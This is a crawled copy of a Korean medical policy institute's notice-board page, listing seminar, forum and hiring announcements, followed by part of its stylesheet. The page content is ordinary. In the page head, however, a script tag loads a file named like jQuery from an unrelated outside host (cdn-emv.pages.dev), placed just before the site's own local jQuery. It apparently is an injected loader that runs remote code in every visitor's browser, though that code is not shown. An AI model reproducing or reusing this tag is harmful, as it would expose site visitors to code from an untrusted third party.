

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rihp.re.kr/bbs/board.php?bo_table=notice
body_size: 32079
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=1,user-scalable=yes">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="8L2Q9qoidz9etQehRn2tLe8jhUkcYc3HvJRwT7bGk4c" />

<meta name="description"  content="의료정책연구원" />
<meta name="keywords" content="대한의사협회 보건의료정책연구기관">
<link rel="canonical" href="https://rihp.re.kr" />
<meta property="og:title" content="의료정책연구원" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://rihp.re.kr" />
<meta property="og:image" content="https://rihp.re.kr/img/site_img.jpg" />
<meta property="og:site_name" content="의료정책연구원" />
<meta property="og:description" content="대한의사협회 보건의료정책연구기관" />


<title>공지사항 1 페이지 | 의료정책연구원</title>
<link rel="shortcut icon" href="https://rihp.re.kr/img/favicon_new.png">
<link rel="stylesheet" href="https://rihp.re.kr/js/font-awesome/css/font-awesome.min.css?ver=191206">
<link rel="stylesheet" href="https://rihp.re.kr/skin/board/basic/style.css?ver=191206">
<link rel="stylesheet" href="https://rihp.re.kr/theme/basic/css/default.css?ver=191206">
<!--[if lte IE 8]>
<script src="https://rihp.re.kr/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언.
var g5_url       = "https://rihp.re.kr";
var g5_bbs_url   = "https://rihp.re.kr/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "notice";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://rihp.re.kr/js/jquery-1.12.4.min.js"></script>
<script src="https://rihp.re.kr/js/jquery-migrate-1.4.1.min.js"></script>
<script src="https://rihp.re.kr/js/jquery.menu.js?ver=191202"></script>
<script src="https://rihp.re.kr/js/common.js?ver=191202"></script>
<script src="https://rihp.re.kr/js/wrest.js?ver=191202"></script>
<script src="https://rihp.re.kr/js/placeholders.min.js"></script>
</head>
<body>

<!-- 상단 시작 { -->

<div id="hd">
    <h1 id="hd_h1">공지사항 1 페이지</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

        <div id="maintnb">
    	<div class="inner">
			<ul class="hd_login">        
								<li><a href="https://rihp.re.kr/bbs/login.php">로그인</a></li>
				<li><a href="https://rihp.re.kr/bbs/register.php">회원가입</a></li>
								<!-- <li><a href="javascript:alert('준비중입니다.')" class="t_bold">ENG</a></li> -->
				<!-- <li><a href="/eng/" class="t_bold">ENG</a></li> -->
				<li>
					<div class="head_languate_selector">
						<div>
							<ul>
								<li><a><span>KOR</span></a></li>
								<ul>
									<li><a href="/eng/"><span>ENG</span></a></li>
								</ul>
							</ul>
						</div>
					</div>
				</li>
			</ul>
			
			<ul class="hd_social">
				<li><a href="https://blog.naver.com/kma_rihp" target="_blank"><img src="/img/common/ic_tnb_blog.png" alt="blog"></a></li>
				<li><a href="https://www.youtube.com/channel/UCuiBNgJC152-Xv8A9fek4nw" target="_blank"><img src="/img/common/ic_tnb_youtube.png" alt="youtube"></a></li>
				<li><a href="https://www.instagram.com/KMA_RIHP/" target="_blank"><img src="/img/common/ic_tnb_instar.png" alt="insta"></a></li>
				<li><a href="https://www.facebook.com/rihpsns/" target="_blank"><img src="/img/common/ic_tnb_facebook.png" alt="facebook"></a></li>
			</ul>
			
			<ul class="hd_rawdata_btn">
									</ul>
		</div>
    </div>
    <div id="hd_wrapper">

        <div id="mainLogo">
            <a href="https://rihp.re.kr"><img src="https://rihp.re.kr/img/common/hd_new_logo.png" alt="의료정책연구원"></a>
        </div>
		<nav id="gnb">
			<h2>메인메뉴</h2>
			<div class="gnb_wrap">
			<!--///////new nav///////-->
					<!--nav(s)-->
						<div class="nav_wrapper"> 
							<!--nav_icon(s)-->
							<div class="spinner-master">
								<input type="checkbox" id="spinner-form" />
								<label for="spinner-form" class="spinner-spin">
								<div class="spinner diagonal part-1"></div>
								<div class="spinner horizontal"></div>
								<div class="spinner diagonal part-2"></div>
								</label>
							</div>
							<!--nav_icon(e)-->
							<nav id="menu" class="menu">
								<ul class="dropdown">
									<li>
										<span class="pc_link"><a href="/company/history.php">연구원 소개</a></span>
										<a href="/company/ceo.php" class="m_link">연구원 소개</a>
										<ul>
											<li><a href="/company/ceo.php">원장 인사말</a></li>
											<li><a href="/company/history.php">설립목적 및 연혁/규정</a></li>
											<li><a href="/company/plan_0.php">미션 & 비전</a></li>
											<li><a href="/company/committee.php">위원회 운영</a></li>
											<li><a href="/company/organization.php">조직 소개</a></li>
											<!-- <li><a href="/company/annual.php">연례 보고서</a></li> -->
											<li><a href="/bbs/board.php?bo_table=annual">연례 보고서</a></li>
											<li><a href="/company/map.php">연구원 약도</a></li>
										</ul>
									</li>
									<li>
										<span class="pc_link"><a href="/bbs/board.php?bo_table=notice">알림공간</a></span>
										<a href="/bbs/board.php?bo_table=notice" class="m_link">알림공간</a>
										<ul>
											<li><a href="/bbs/board.php?bo_table=notice">공지사항</a></li>
											<li><a href="/bbs/board.php?bo_table=column">칼럼</a></li>
											<li><a href="/bbs/board.php?bo_table=report">보도자료</a></li>
											<!-- <li><a href="/bbs/board.php?bo_table=news">관련기사</a></li> -->
											<li><a href="/bbs/board.php?bo_table=gallery">눈으로 보는 의료정책</a></li>
											<li><a href="/bbs/board.php?bo_table=event">주요 행사</a></li>
											<li><a href="/newsletter/newsletter_list.php">뉴스레터</a></li>
										</ul>
									</li>
									<li>
										<span class="pc_link"><a href="/bbs/board.php?bo_table=research_report">연구자료</a></span>
										<a href="/bbs/board.php?bo_table=research_report" class="m_link">연구자료</a>
										<ul>
											<li><a href="/bbs/board.php?bo_table=research_report">연구보고서</a></li>
											<li><a href="/bbs/board.php?bo_table=policy_analysis">정책현안분석</a></li>
											<li><a href="/bbs/board.php?bo_table=policy_resource">정책자료집</a></li>
											<li><a href="/bbs/board.php?bo_table=publication_forum">계간의료정책포럼</a></li>
											<li><a href="/bbs/board.php?bo_table=recorded_thesis">수록논문</a></li>
										</ul>
									</li>
									<li>
										<span class="pc_link"><a href="/doctor/introduce.php">전국의사조사</a></span>
										<a href="/doctor/introduce.php" class="m_link">전국의사조사</a>
										<ul>
											<li><a href="/doctor/introduce.php">전국의사조사 소개</a></li>
											<li><a href="/doctor/doctor_plan.php">조사 설계</a></li>
											<li><a href="/doctor/request.php">RAW DATA 신청</a></li>
											<li><a href="/bbs/board.php?bo_table=doctor_research">데이터 활용 연구자료</a></li>
										</ul>
									</li>
									<!-- <li>
										<span class="pc_link"><a href="/education/curriculum.php">교육사업</a></span>
										<a href="/education/curriculum.php" class="m_link">교육사업</a>
										<ul>
											<li><a href="/education/curriculum.php">교육과정소개</a></li>
											<li><a href="/bbs/board.php?bo_table=education_notice">공지사항</a></li>
											<li><a href="/bbs/board.php?bo_table=education_data">교육자료실</a></li>
										</ul>
									</li> -->
									<li>
										<span class="pc_link"><a href="/bbs/board.php?bo_table=participat_offer">회원참여</a></span>
										<a href="/bbs/board.php?bo_table=participat_offer" class="m_link">회원참여</a>
										<ul>
											<!--<li><a href="/bbs/board.php?bo_table=participat_offer">수시 연구제안</a></li>
											-->
											<!-- ?php if($_SERVER["REMOTE_ADDR"] == '58.229.223.164'){?> -->
											<li><a href="/participat/participat_request.php"><!--정책연구자료 요청-->정책협력자료 요청</a></li>
											<!-- ?php }? -->
											<li><a href="/participat/participat_research.php">수시 연구제안</a></li>
											<li><a href="/participat/participat_subject.php">수시 원고제안</a></li>
											<li><a href="/bbs/board.php?bo_table=participat_inquiry">질의 응답</a></li>
											<li><a href="/participat/book.php">도서회원</a></li>
										</ul>
									</li>
								</ul>
							</nav>
						</div>
					<!--nav(e)-->
				</div>
		<!--///////new nav///////-->
				<!-- <ul id="gnb_1dul">
					<li class="gnb_1dli gnb_mnal"><button type="button" class="gnb_menu_btn" title="전체메뉴"><i class="fa fa-bars" aria-hidden="true"></i><span class="sound_only">전체메뉴열기</span></button></li>
										<li class="gnb_1dli " style="z-index:999">
						<a href="/company/ceo.php" target="_self" class="gnb_1da">연구소 소개</a>
											</li>
										<li class="gnb_1dli " style="z-index:998">
						<a href="/bbs/board.php?bo_table=notice" target="_self" class="gnb_1da">알림공간</a>
											</li>
										<li class="gnb_1dli " style="z-index:997">
						<a href="/bbs/board.php?bo_table=research_report" target="_self" class="gnb_1da">연구자료</a>
											</li>
										<li class="gnb_1dli " style="z-index:996">
						<a href="/bbs/board.php?bo_table=statistics_supply" target="_self" class="gnb_1da">보건의료통계</a>
											</li>
										<li class="gnb_1dli " style="z-index:995">
						<a href="/doctor/introduce.php" target="_self" class="gnb_1da">전국의사조사</a>
											</li>
										<li class="gnb_1dli " style="z-index:994">
						<a href="/education/curriculum.php" target="_self" class="gnb_1da">교육사업</a>
											</li>
										<li class="gnb_blue"><a href="/bbs/board.php?bo_table=participat_offer">회원참여</a></li>
				</ul>  --> 
				<!-- <div id="gnb_all">
					<h2>전체메뉴</h2>
					<ul class="gnb_al_ul">
												<li class="gnb_al_li">
							<a href="/company/ceo.php" target="_self" class="gnb_al_a">연구소 소개</a>
													</li>
												<li class="gnb_al_li">
							<a href="/bbs/board.php?bo_table=notice" target="_self" class="gnb_al_a">알림공간</a>
													</li>
												<li class="gnb_al_li">
							<a href="/bbs/board.php?bo_table=research_report" target="_self" class="gnb_al_a">연구자료</a>
													</li>
												<li class="gnb_al_li">
							<a href="/bbs/board.php?bo_table=statistics_supply" target="_self" class="gnb_al_a">보건의료통계</a>
													</li>
												<li class="gnb_al_li">
							<a href="/doctor/introduce.php" target="_self" class="gnb_al_a">전국의사조사</a>
													</li>
												<li class="gnb_al_li">
							<a href="/education/curriculum.php" target="_self" class="gnb_al_a">교육사업</a>
													</li>
												<li class="gnb_blue"><a href="/bbs/board.php?bo_table=participat_offer">회원참여</a></li>
					</ul>
					<button type="button" class="gnb_close_btn"><i class="fa fa-times" aria-hidden="true"></i></button>
				</div>  -->
				<div id="gnb_all_bg"></div>
			</div>
		</nav>
		<script>
		
		$(function(){
			$(".gnb_menu_btn").click(function(){
				$("#gnb_all, #gnb_all_bg").show();
			});
			$(".gnb_close_btn, #gnb_all_bg").click(function(){
				$("#gnb_all, #gnb_all_bg").hide();
			});
		});
		
		/*****new nav*****/
$('ul li:has(ul)').addClass('has-submenu');
$('ul li ul').addClass('sub-menu');
$('ul.dropdown li').hover(function () {
    $(this).addClass('hover');
}, function () {
    $(this).removeClass('hover');
});
var $menu = $('#menu'), $menulink = $('#spinner-form'), $search = $('#search'), $search_box = $('.search_box'), $menuTrigger = $('.has-submenu > a');
$menulink.click(function (e) {
    $menulink.toggleClass('active');
    $menu.toggleClass('active');
    if ($search.hasClass('active')) {
        $('.menu.active').css('padding-top', '0px');
    }
});
$search.click(function (e) {
    e.preventDefault();
    $search_box.toggleClass('active');
});
$menuTrigger.click(function (e) {
    e.preventDefault();
    var t = $(this);
    t.toggleClass('active').next('ul').toggleClass('active');
});
$('ul li:has(ul)');


/*****new nav*****/
		</script>
			
		<script>
		/*head_languate_selector*/
			$(function(){
				 $('.head_languate_selector > div > ul').hover(function () {
    $('.head_languate_selector > div ul ul').addClass('dropdown_block');
}, function () {
    $('.head_languate_selector > div ul ul').removeClass('dropdown_block');
});
		});
		</script>

		<script>
		/*회원참여쪽*/
		$(function() {
		if ($('#sub_top h2').text()=='회원참여'){
			$("#subLnb li a").css('line-height','3.8em');
		}
	});
		</script>
	</div>
</div>
<!-- } 상단 끝 -->


<hr>

<!-- 콘텐츠 시작 { -->
<div id="wrapper">
    <div id="container_wr" class="c_community">
		<div id="sub_top"><h2>알림공간</h2><p>HOME &gt; 알림공간 &gt; 공지사항</p></div>    <div id="container">
		<div id="subLnbWrap">
	<button class="mobileLnb" id="mobileLnb">공지사항 1 페이지</button>
	<ul id="subLnb" class="length7">
		<li><a href="/bbs/board.php?bo_table=notice"><span><span>공지사항</span></span></a></li>
		<li><a href="/bbs/board.php?bo_table=column"><span><span>칼럼</span></span></a></li>
		<li><a href="/bbs/board.php?bo_table=report"><span><span>보도자료</span></span></a></li>
		<!-- <li><a href="/bbs/board.php?bo_table=news"><span><span>관련기사</span></span></a></li> -->
		<li><a href="/bbs/board.php?bo_table=gallery"><span><span>눈으로 보는 의료정책</span></span></a></li>
		<li><a href="/bbs/board.php?bo_table=event"><span><span>주요행사</span></span></a></li>
		<li><a href="/newsletter/newsletter_list.php"><span><span>뉴스레터</span></span></a></li>
	</ul>
</div>
 <script>
	$(function() {
		$('#subLnb li').each(function(){
			if ($(this).find('a').text()==$("#container_title").text()){
				$(this).addClass('active');
			};
		});
		$('#mobileLnb').click(function(){
			$("#subLnbWrap").toggleClass('active');
		});
	});
</script>          <h3 id="container_title"  ><span title="공지사항 1 페이지">공지사항</span></h3>

<link rel="stylesheet" href="/theme/basic/css/sub.css">
<div class="p_bbs inner">

<!-- 게시판 목록 시작 { -->
<div id="bo_list" style="width:100%">

    <!-- 게시판 카테고리 시작 { -->
    			<script>
		//$('#bo_cate_ul li').eq(1).find('a').attr('class','active');
	</script>
		    <!-- } 게시판 카테고리 끝 -->
	<div class="bo_top_wrap">
		<!-- <div class="bo_sort_wrap">
			<select name="bo_sort_select" id="bo_sort_select">
				<option value="wr_datetime">최신순</option>
				<option value="wr_hit">인기순</option>
			</select>
		</div> -->
		<!-- 게시판 검색 시작 { -->
		<div class="bo_sch_wrap">
			<fieldset class="bo_sch">
				<form name="fsearch" method="get">
				<input type="hidden" name="bo_table" value="notice">
				<input type="hidden" name="sca" value="">
				<input type="hidden" name="sop" value="and">
				<label for="sfl" class="sound_only">검색대상</label>
				<select name="sfl" id="sfl">
					<option value="wr_subject" >제목</option><option value="wr_content" >내용</option><option value="wr_subject||wr_content" >제목+내용</option><option value="wr_name,1" >글쓴이</option><option value="wr_name,0" >글쓴이(코)</option>				</select>
				<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
				<div class="sch_bar">
					<input type="text" name="stx" value="" required id="stx" class="sch_input" size="25" maxlength="20" placeholder="">
					<button type="submit" value="검색" class="sch_btn">검색</button>
				</div>
				</form>
			</fieldset>
		</div>
		<script>
		jQuery(function($){
			// 게시판 검색
			$(".btn_bo_sch").on("click", function() {
				$(".bo_sch_wrap").toggle();
			})
			$('.bo_sch_bg, .bo_sch_cls').click(function(){
				$('.bo_sch_wrap').hide();
			});
		});
		</script>
		<!-- } 게시판 검색 끝 --> 
	</div>
    
    <form name="fboardlist" id="fboardlist" action="https://rihp.re.kr/bbs/board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post">
    
    <input type="hidden" name="bo_table" value="notice">
    <input type="hidden" name="sfl" value="">
    <input type="hidden" name="stx" value="">
    <input type="hidden" name="spt" value="">
    <input type="hidden" name="sca" value="">
    <input type="hidden" name="sst" value="wr_num, wr_reply">
    <input type="hidden" name="sod" value="">
    <input type="hidden" name="page" value="1">
    <input type="hidden" name="sw" value="">

    <!-- 게시판 페이지 정보 및 버튼 시작 { -->
<!--    <div id="bo_btn_top">
        <div id="bo_list_total">
            <span>Total 304건</span>
            1 페이지
        </div>
 
            </div> -->
    <!-- } 게시판 페이지 정보 및 버튼 끝 -->
        	
    <div class="tbl_head01 tbl_wrap">
        <table>
        <caption>공지사항 목록</caption>
        <thead>
        <tr>
                        <th scope="col" class="th_num2">번호</th>
            <th scope="col">제목</th>
            <th scope="col" class="th_name">작성자</th>
            <th scope="col" id="wr_datetime"><a href="/bbs/board.php?bo_table=notice&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">작성일</a></th>
            <th scope="col" id="wr_hit"><a href="/bbs/board.php?bo_table=notice&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">조회 </a></th>
                                </tr>
        </thead>
        <tbody>
                <tr class="bo_notice even">
                        <td class="td_num2">
            <strong class="notice_icon">공지</strong>            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;wr_id=369">
                                                                        의료정책연구원 직원(연구직) 채용공고                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-11-13</td>
            <td class="td_num">609</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            303            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;wr_id=371">
                                                                        &#034;정부 의사인력수급추계의 문제점과 대안&#034; 공동 기획 세미나 개최(1월 13일)                    </a>
                                                        </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2026-01-07</td>
            <td class="td_num">84</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            302            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;wr_id=370">
                                                                        &#034;보건의료분야에서의 disinformation과 misinformation&#034; 제43-9차 의료정책포럼 개최                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-12-18</td>
            <td class="td_num">132</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            301            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;wr_id=368">
                                                                        2026년 연구수요조사 및 연구주제 제안 안내                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-11-13</td>
            <td class="td_num">355</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            300            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;wr_id=367">
                                                                        'HRH(Human Resources for Health) 컨퍼런스' 안내                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-11-07</td>
            <td class="td_num">363</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            299            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;wr_id=366">
                                                                        &#034;지역의사제, 지역 필수의료 문제 해결이 가능한가?&#034; 제43-8차 의료정책포럼 개최                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-10-17</td>
            <td class="td_num">402</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            298            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;wr_id=365">
                                                                        의·한방 교차 고용 실태조사 연구자 재공모                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-09-18</td>
            <td class="td_num">478</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            297            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;wr_id=364">
                                                                        「의료와 관련한 형벌 및 형벌조항의 해석」 의료정책연구원 특별 초청 강의(8월23일) 유튜브 라이브 주소 안…                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-08-22</td>
            <td class="td_num">587</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            296            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;wr_id=363">
                                                                        의·한방 교차 고용 실태조사 연구자 공모                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-08-14</td>
            <td class="td_num">595</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            295            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;wr_id=362">
                                                                        &#034;의료와 관련한 형벌 및 형벌조항의 해석&#034; 의료정책연구원 특별 초청 강의(8월23일)                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-08-14</td>
            <td class="td_num">535</td>
                        
        </tr>
                        </tbody>
        </table>
    </div>
	<!-- 페이지 -->
	<nav class="pg_wrap"><span class="pg"><span class="sound_only">열린</span><strong class="pg_current">1</strong><span class="sound_only">페이지</span>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=2" class="pg_page">2<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=3" class="pg_page">3<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=4" class="pg_page">4<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=5" class="pg_page">5<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=6" class="pg_page">6<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=7" class="pg_page">7<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=8" class="pg_page">8<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=9" class="pg_page">9<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=10" class="pg_page">10<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=11" class="pg_page pg_next">다음</a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=notice&amp;page=31" class="pg_page pg_end">맨끝</a>
</span></nav>	<!-- 페이지 -->
	
       
    </form>

    
</div>


<!-- } 게시판 목록 끝 -->

    </div>
</div>

</div>
<!-- } 콘텐츠 끝 -->

<hr>

<!-- 하단 시작 { -->
<div id="mainFt">
	<div class="inner">
		<h2><img src="/img/common/ft_new_logo.png" alt="KMA 의료정책연구원"></h2>
		<div class="ft_cont">
			<ul class="ft_link">
				<li><a href="/company/ceo.php"><span class="m_none">연구원</span>소개</a></li>
				<li><a href="/company/map.php">오시는길</a></li>
				<li><a href="https://rihp.re.kr/bbs/content.php?co_id=provision">이메일<span class="m_none">무단</span>수집거부</a></li>
				<li><a href="https://rihp.re.kr/bbs/content.php?co_id=privacy"><strong>개인정보처리방침</strong></a></li>
								<li><a href="/contact/contact.php">Contact us</a></li>				
			</ul>
			<div id="ft_company" class="ft_cnt">
				<p class="ft_address">(우)04427  서울특별시 용산구 이촌로46길 37 대한의사협회 5층 의료정책연구원</p>
				<p class="ft_call"><span>TEL. <strong>02-6350-6639</strong></span><span>FAX. <strong>02-795-2900</strong></span></p>
			</div>
			<address id="ft_copy">COPYRIGHT &copy; <b>대한의사협회 의료정책연구원.</b> ALL RIGHTS RESERVED.</address>
		</div>    
		<div class="ft_sns">
			<a href="/adm" class="btn_ft_admin">ADMIN</a>
			<ul class="ft_social">
				<li><a href="https://blog.naver.com/kma_rihp" target="_blank"><img src="/img/common/ic_ft_blog.png" alt="blog"></a></li>
				<li><a href="https://www.youtube.com/channel/UCuiBNgJC152-Xv8A9fek4nw" target="_blank"><img src="/img/common/ic_ft_youtube.png" alt="youtube"></a></li>
				<li><a href="https://www.instagram.com/KMA_RIHP/" target="_blank"><img src="/img/common/ic_ft_instar.png" alt="instar"></a></li>
				<li><a href="https://www.facebook.com/rihpsns/" target="_blank"><img src="/img/common/ic_ft_facebook.png" alt="facebook"></a></li>
			</ul>
		</div>
    </div>
    <button type="button" id="top_btn">
    	<i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span>
    </button>
    <script>
    $(function() {
        $("#top_btn").on("click", function() {
            $("html, body").animate({scrollTop:0}, '500');
            return false;
        });
    });
    </script>
</div>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : basic -->
</div>


--- FILE ---
content_type: text/css
request_url: https://rihp.re.kr/theme/basic/css/default.css?ver=191206
body_size: 51444
content:
@charset "utf-8";
@import url('font/NotoSansKR.css');

/* 초기화 */
html {overflow-y:scroll}
body {margin:0;padding:0;font-size:15px;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;background:#fff;color:#222}
html, h1, h2, h3, h4, h5, h6, form, fieldset, img {margin:0;padding:0;border:0}
img{max-width:100%}
h1, h2, h3, h4, h5, h6 {font-size:1em;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display:block}

ul, dl,dt,dd {margin:0;padding:0;list-style:none}
legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
label, input, button, select, img {vertical-align:middle;font-size:1em}
input, button {margin:0;padding:0;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;font-size:1em}
input[type="submit"] {cursor:pointer}
button {cursor:pointer}

textarea, select {font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;font-size:1em}
select {margin:0}
p {margin:0;padding:0;word-break:break-all}
hr {display:none}
pre {overflow-x:scroll;font-size:1.1em}
a {color:#000;text-decoration:none}

*, :after, :before {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

input[type=text],input[type=password], textarea {
-webkit-transition:all 0.30s ease-in-out;
-moz-transition:all 0.30s ease-in-out;
-ms-transition:all 0.30s ease-in-out;
-o-transition:all 0.30s ease-in-out;
outline:none;
}

input[type=text]:focus,input[type=password]:focus, textarea:focus,select:focus {
-webkit-box-shadow:0 0 5px #9ed4ff;
-moz-box-shadow:0 0 5px #9ed4ff;
box-shadow:0 0 5px #9ed4ff !important;
border:1px solid #558ab7 !important;
}

.placeholdersjs {color:#aaa !important}

.t_bold{font-weight:bold;}

/* 레이아웃 크기 지정 */
/*#hd_pop,*/
#hd_wrapper,
.inner,
#ft_wr {max-width:1260px;margin:0 auto;padding:0 30px;box-sizing:border-box;}
.inner{position:relative;}

/* 팝업레이어 */
#hd_pop {z-index:1000;position:relative;margin:0 auto;height:0}
#hd_pop h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.hd_pops {position:absolute;border:1px solid #e9e9e9;background:#fff}
.hd_pops img {max-width:100%}
.hd_pops_con {}
.hd_pops_footer {padding:0;background:#000;color:#fff;text-align:left;position:relative}
.hd_pops_footer:after {display:block;visibility:hidden;clear:both;content:""}
.hd_pops_footer button {padding:10px;border:0;color:#fff}
.hd_pops_footer .hd_pops_reject {background:#000;text-align:left}
.hd_pops_footer .hd_pops_close {background:#393939;position:absolute;top:0;right:0}

/* 상단 레이아웃 */
#hd {background:#fff}
#hd_h1 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#maintnb {background:#e9e9e9;margin:0 auto;padding:9px 0}
#maintnb:after {display:block;visibility:hidden;clear:both;content:""}
#maintnb .inner {margin:0 auto}

#hd_wrapper {position:relative;margin:0 auto;height:90px;background:#fff;zoom:1}
#hd_wrapper:after {display:block;visibility:hidden;clear:both;content:""}

#mainLogo {float:left;padding:34px 0 0}

.hd_sch_wr {float:left;padding:30px 0;;width:445px;margin-left:65px}
#hd_sch h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#hd_sch {border-radius:30px;overflow:hidden}
#hd_sch #sch_stx {float:left;width:385px;height:45px;padding-left:10px;border-radius:30px 0 0 30px;background:#2c2c2c;border:0;border-right:0;font-size:1.25em;color:#fff}
